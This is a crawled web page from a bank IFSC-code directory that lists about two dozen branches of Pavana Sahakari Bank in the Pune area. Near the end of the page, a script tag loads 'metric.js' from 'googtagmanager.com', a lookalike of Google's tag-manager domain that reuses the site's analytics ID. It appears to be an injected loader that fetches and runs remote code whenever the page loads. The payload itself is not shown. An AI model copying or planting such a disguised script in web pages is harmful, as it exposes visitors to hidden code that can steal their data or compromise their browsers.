

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allbankifsccode.co.in/bank/pavana-sahakari-bank-ltd
body_size: 2341
content:
<!doctype html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Pavana Sahakari Bank LTD All Branches In India List [2026]</title>
        <meta name="description" content="Find Pavana Sahakari Bank LTD IFSC Code, Pavana Sahakari Bank LTD MICR Code, Pavana Sahakari Bank LTD Address, Pavana Sahakari Bank LTD Phone Number, Pavana Sahakari Bank LTD Contact Number, Pavana Sahakari Bank LTD Mobile Number For All Bank Branches In India. This Codes Are Used For NEFT, RTGS, UPI, IMPS Fund Transfer."/>
        <meta name="keyword" content="Find Pavana Sahakari Bank LTD IFSC Code, Pavana Sahakari Bank LTD MICR Code, Find Pavana Sahakari Bank LTD Phone Number, Contact Number, Mobile Number Banks In India"/>
                <meta property="og:title" content="Pavana Sahakari Bank LTD All Branches In India List [2026]" />
        <meta property="og:description" content="Find Pavana Sahakari Bank LTD IFSC Code, Pavana Sahakari Bank LTD MICR Code, Pavana Sahakari Bank LTD Address, Pavana Sahakari Bank LTD Phone Number, Pavana Sahakari Bank LTD Contact Number, Pavana Sahakari Bank LTD Mobile Number For All Bank Branches In India. This Codes Are Used For NEFT, RTGS, UPI, IMPS Fund Transfer." />
        <link href="https://allbankifsccode.co.in/allbankifsccodedesign/bootstrap.min.css" rel="stylesheet">        
        <style>
            .bd-placeholder-img {
                font-size: 1.125rem;
                text-anchor: middle;
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
            }

            @media (min-width: 768px) {
                .bd-placeholder-img-lg {
                    font-size: 3.5rem;
                }
            }
        </style> 
        <!-- Custom styles for this template -->
        <link href="https://fonts.googleapis.com/css?family=Playfair&#43;Display:700,900&amp;display=swap" rel="stylesheet">
        <!-- Custom styles for this template -->
        <link href="https://allbankifsccode.co.in/allbankifsccodedesign/blog.css" rel="stylesheet">                
        <link rel="icon" type="image/x-icon" href="https://allbankifsccode.co.in/allbankifsccodedesign/image/favicon.png">
        <link rel="canonical" href="https://allbankifsccode.co.in/index.php/bank/pavana-sahakari-bank-ltd">        
          
		
<!-- Global site tag (gtag.js) - Google Analytics -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCY73EC08B"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MCY73EC08B');
</script>


    </head>
    <body>
<div class="container">
            <header class="blog-header py-3">              
                <center><a class="blog-header-logo text-dark" href="https://allbankifsccode.co.in/" title="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA"><img src="https://allbankifsccode.co.in/frontier/images/logo.png" title="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA" alt="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA"/></a></center>
            </header> 

            <div class="nav-scroller py-1 mb-2">
                <nav class="nav d-flex justify-content-between">
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/" title="Pin Code Search">Home</a>                    
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/about-us" title="About us">About Us</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/privacy-policy" title="Privacy Policy">Privacy Policy</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/disclaimer" title="Disclaimer">Disclaimer</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/contact-us" title="Contact Us">Contact Us</a>                    
                </nav>
            </div>
        </div>
        <main class="container">            
            <section class="text-center container">
    <div class="row">
        <div class="col-lg-12 col-md-12 mx-auto">
            <h1>Pavana Sahakari Bank LTD All Branches In India List [2026]</h1>                        

        </div>
    </div>

</section>


<div class="row mb-2">
    <div class="col-md-12">

        <article class="blog-post">
            <table class="table">                
                                       <tbody>
                                            
                                                                                                    <tr>
                                                                                                    
                                                    <td>
                                                        <a target="_blank" href="https://allbankifsccode.co.in/bank/branch/pavana-sahakari-bank-ltd/PSBL0000013" alt="Pavana Sahakari Bank LTD DAPODI BRANCH PUNE" title="Pavana Sahakari Bank LTD DAPODI BRANCH PUNE">Pavana Sahakari Bank LTD DAPODI BRANCH PUNE</a>
                                                    </td>
                                                                                                    
                                                    <td>
                                                        <a target="_blank" href="https://allbankifsccode.co.in/bank/branch/pavana-sahakari-bank-ltd/PSBL0000023" alt="Pavana Sahakari Bank LTD CHIKHALI BRANCH PUNE" title="Pavana Sahakari Bank LTD CHIKHALI BRANCH PUNE">Pavana Sahakari Bank LTD CHIKHALI BRANCH PUNE</a>
                                                    </td>
                                                                                                            </tr>
                                                                                                            <tr>
                                                                                                    
                                                    <td>
                                                        <a target="_blank" href="https://allbankifsccode.co.in/bank/branch/pavana-sahakari-bank-ltd/PSBL0000022" alt="Pavana Sahakari Bank LTD INDURI BRANCH PUNE" title="Pavana Sahakari Bank LTD INDURI BRANCH PUNE">Pavana Sahakari Bank LTD INDURI BRANCH PUNE</a>
                                                    </td>
                                                                                                    
                                                    <td>
                                                        <a target="_blank" href="https://allbankifsccode.co.in/bank/branch/pavana-sahakari-bank-ltd/PSBL0000021" alt="Pavana Sahakari Bank LTD MARUNJI-NERE BRANCH PUNE" title="Pavana Sahakari Bank LTD MARUNJI-NERE BRANCH PUNE">Pavana Sahakari Bank LTD MARUNJI-NERE BRANCH PUNE</a>
                                                    </td>
                                                                                                            </tr>
                                                                                                            <tr>
                                                                                                    
                                                    <td>
                                                        <a target="_blank" href="https://allbankifsccode.co.in/bank/branch/pavana-sahakari-bank-ltd/PSBL0000020" alt="Pavana Sahakari Bank LTD SHIKRAPUR BRANCH PUNE" title="Pavana Sahakari Bank LTD SHIKRAPUR BRANCH PUNE">Pavana Sahakari Bank LTD SHIKRAPUR BRANCH PUNE</a>
                                                    </td>
                                                                                                    
                                                    <td>
                                                        <a target="_blank" href="https://allbankifsccode.co.in/bank/branch/pavana-sahakari-bank-ltd/PSBL0000019" alt="Pavana Sahakari Bank LTD KAMSHET BRANCH PUNE" title="Pavana Sahakari Bank LTD KAMSHET BRANCH PUNE">Pavana Sahakari Bank LTD KAMSHET BRANCH PUNE</a>
                                                    </td>
                                                                                                            </tr>
                                                                                                            <tr>
                                                                                                    
                                                    <td>
                                                        <a target="_blank" href="https://allbankifsccode.co.in/bank/branch/pavana-sahakari-bank-ltd/PSBL0000018" alt="Pavana Sahakari Bank LTD SPINE ROAD BRANCH PUNE" title="Pavana Sahakari Bank LTD SPINE ROAD BRANCH PUNE">Pavana Sahakari Bank LTD SPINE ROAD BRANCH PUNE</a>
                                                    </td>
                                                                                                    
                                                    <td>
                                                        <a target="_blank" href="https://allbankifsccode.co.in/bank/branch/pavana-sahakari-bank-ltd/PSBL0000017" alt="Pavana Sahakari Bank LTD VADGAON MAVAL BRANCH PUNE" title="Pavana Sahakari Bank LTD VADGAON MAVAL BRANCH PUNE">Pavana Sahakari Bank LTD VADGAON MAVAL BRANCH PUNE</a>
                                                    </td>
                                                                                                            </tr>
                                                                                                            <tr>
                                                                                                    
                                                    <td>
                                                        <a target="_blank" href="https://allbankifsccode.co.in/bank/branch/pavana-sahakari-bank-ltd/PSBL0000016" alt="Pavana Sahakari Bank LTD DEHUGAON BRANCH PUNE" title="Pavana Sahakari Bank LTD DEHUGAON BRANCH PUNE">Pavana Sahakari Bank LTD DEHUGAON BRANCH PUNE</a>
                                                    </td>
                                                                                                    
                                                    <td>
                                                        <a target="_blank" href="https://allbankifsccode.co.in/bank/branch/pavana-sahakari-bank-ltd/PSBL0000015" alt="Pavana Sahakari Bank LTD PASHAN BRANCH PUNE" title="Pavana Sahakari Bank LTD PASHAN BRANCH PUNE">Pavana Sahakari Bank LTD PASHAN BRANCH PUNE</a>
                                                    </td>
                                                                                                            </tr>
                                                                                                            <tr>
                                                                                                    
                                                    <td>
                                                        <a target="_blank" href="https://allbankifsccode.co.in/bank/branch/pavana-sahakari-bank-ltd/PSBL0000014" alt="Pavana Sahakari Bank LTD WAGHOLI BRANCH PUNE" title="Pavana Sahakari Bank LTD WAGHOLI BRANCH PUNE">Pavana Sahakari Bank LTD WAGHOLI BRANCH PUNE</a>
                                                    </td>
                                                                                                    
                                                    <td>
                                                        <a target="_blank" href="https://allbankifsccode.co.in/bank/branch/pavana-sahakari-bank-ltd/PSBL0000002" alt="Pavana Sahakari Bank LTD CHINCHWAD BRANCH PUNE" title="Pavana Sahakari Bank LTD CHINCHWAD BRANCH PUNE">Pavana Sahakari Bank LTD CHINCHWAD BRANCH PUNE</a>
                                                    </td>
                                                                                                            </tr>
                                                                                                            <tr>
                                                                                                    
                                                    <td>
                                                        <a target="_blank" href="https://allbankifsccode.co.in/bank/branch/pavana-sahakari-bank-ltd/PSBL0000012" alt="Pavana Sahakari Bank LTD ALANDI BRANCH PUNE" title="Pavana Sahakari Bank LTD ALANDI BRANCH PUNE">Pavana Sahakari Bank LTD ALANDI BRANCH PUNE</a>
                                                    </td>
                                                                                                    
                                                    <td>
                                                        <a target="_blank" href="https://allbankifsccode.co.in/bank/branch/pavana-sahakari-bank-ltd/PSBL0000011" alt="Pavana Sahakari Bank LTD RAVET BRANCH PUNE" title="Pavana Sahakari Bank LTD RAVET BRANCH PUNE">Pavana Sahakari Bank LTD RAVET BRANCH PUNE</a>
                                                    </td>
                                                                                                            </tr>
                                                                                                            <tr>
                                                                                                    
                                                    <td>
                                                        <a target="_blank" href="https://allbankifsccode.co.in/bank/branch/pavana-sahakari-bank-ltd/PSBL0000010" alt="Pavana Sahakari Bank LTD CHIMBALI PHATA BRANCH PUNE" title="Pavana Sahakari Bank LTD CHIMBALI PHATA BRANCH PUNE">Pavana Sahakari Bank LTD CHIMBALI PHATA BRANCH PUNE</a>
                                                    </td>
                                                                                                    
                                                    <td>
                                                        <a target="_blank" href="https://allbankifsccode.co.in/bank/branch/pavana-sahakari-bank-ltd/PSBL0000009" alt="Pavana Sahakari Bank LTD SOMATNE PHATA BRANCH PUNE" title="Pavana Sahakari Bank LTD SOMATNE PHATA BRANCH PUNE">Pavana Sahakari Bank LTD SOMATNE PHATA BRANCH PUNE</a>
                                                    </td>
                                                                                                            </tr>
                                                                                                            <tr>
                                                                                                    
                                                    <td>
                                                        <a target="_blank" href="https://allbankifsccode.co.in/bank/branch/pavana-sahakari-bank-ltd/PSBL0000008" alt="Pavana Sahakari Bank LTD WAKAD BRANCH PUNE" title="Pavana Sahakari Bank LTD WAKAD BRANCH PUNE">Pavana Sahakari Bank LTD WAKAD BRANCH PUNE</a>
                                                    </td>
                                                                                                    
                                                    <td>
                                                        <a target="_blank" href="https://allbankifsccode.co.in/bank/branch/pavana-sahakari-bank-ltd/PSBL0000007" alt="Pavana Sahakari Bank LTD AKURDI BRANCH PUNE" title="Pavana Sahakari Bank LTD AKURDI BRANCH PUNE">Pavana Sahakari Bank LTD AKURDI BRANCH PUNE</a>
                                                    </td>
                                                                                                            </tr>
                                                                                                            <tr>
                                                                                                    
                                                    <td>
                                                        <a target="_blank" href="https://allbankifsccode.co.in/bank/branch/pavana-sahakari-bank-ltd/PSBL0000006" alt="Pavana Sahakari Bank LTD KALEWADI BRANCH PUNE" title="Pavana Sahakari Bank LTD KALEWADI BRANCH PUNE">Pavana Sahakari Bank LTD KALEWADI BRANCH PUNE</a>
                                                    </td>
                                                                                                    
                                                    <td>
                                                        <a target="_blank" href="https://allbankifsccode.co.in/bank/branch/pavana-sahakari-bank-ltd/PSBL0000005" alt="Pavana Sahakari Bank LTD PIMPRI BRANCH PUNE" title="Pavana Sahakari Bank LTD PIMPRI BRANCH PUNE">Pavana Sahakari Bank LTD PIMPRI BRANCH PUNE</a>
                                                    </td>
                                                                                                            </tr>
                                                                                                            <tr>
                                                                                                    
                                                    <td>
                                                        <a target="_blank" href="https://allbankifsccode.co.in/bank/branch/pavana-sahakari-bank-ltd/PSBL0000004" alt="Pavana Sahakari Bank LTD BHOSARI BRANCH PUNE" title="Pavana Sahakari Bank LTD BHOSARI BRANCH PUNE">Pavana Sahakari Bank LTD BHOSARI BRANCH PUNE</a>
                                                    </td>
                                                                                                    
                                                    <td>
                                                        <a target="_blank" href="https://allbankifsccode.co.in/bank/branch/pavana-sahakari-bank-ltd/PSBL0000003" alt="Pavana Sahakari Bank LTD KASARWADI BRANCH PUNE" title="Pavana Sahakari Bank LTD KASARWADI BRANCH PUNE">Pavana Sahakari Bank LTD KASARWADI BRANCH PUNE</a>
                                                    </td>
                                                                                                            </tr>
                                                                                            </tbody>                               


            </table>            
        </article>
    </div>
</div>

        </main>
        <footer class="blog-footer">
            <p>
                <a href="https://allbankifsccode.co.in/about-us" target="_blank" title="About us">About Us</a> |
                <a href="https://allbankifsccode.co.in/privacy-policy" target="_blank" title="Privacy Policy">Privacy Policy</a> |
                <a href="https://allbankifsccode.co.in/disclaimer" target="_blank" title="Disclaimer">Disclaimer</a> |
                <a href="https://allbankifsccode.co.in/contact-us" target="_blank" title="Contact Us">Contact Us</a>                                   
            </p>
            <p>© 2026 <a href="https://allbankifsccode.co.in/" target="_blank" title="All India Bank Details">Allbankifsccode.co.in</a> All rights reserved.</p>
            <p>
                <a href="#">Back to top</a>
            </p>
        </footer>
         <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
         <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=G-MCY73EC08B" async></script>
    </body>
</html>
